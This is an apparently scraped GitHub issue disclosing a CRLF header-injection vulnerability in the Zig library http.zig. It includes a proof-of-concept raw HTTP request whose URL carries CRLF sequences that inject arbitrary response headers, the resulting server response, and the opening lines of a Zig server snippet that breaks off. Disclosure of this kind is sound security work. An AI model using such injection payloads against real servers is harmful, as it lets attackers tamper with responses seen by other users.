 CRLF injection vulnerability #25
Closed TasosY2K opened this issue on Dec 24, 2023 · 1 comment
TasosY2K commented on Dec 24, 2023 • edited
Header injection via CRLF escape in http.zig
It is possible to overwrite existing headers or to inject arbitrary headers in the response via CRLF injection in url
parameters.
See HTTP header injection at https://www.invicti.com/blog/web-security/crlf-http-header/
POC
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /param/a \r \n
2 example:b \r \n
3 injected:test HTTP/1.1 \r \n
4 Host: localhost:5882 \r \n
5 Content-Length: 0 \r \n
6 \r \n
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 example: a
3 example:b
4 injected:test
5 Content-Length: 2
6
7 ok
Server
const std = @import("std");
const httpz = @import("httpz");
const Allocator = std.mem.Allocator;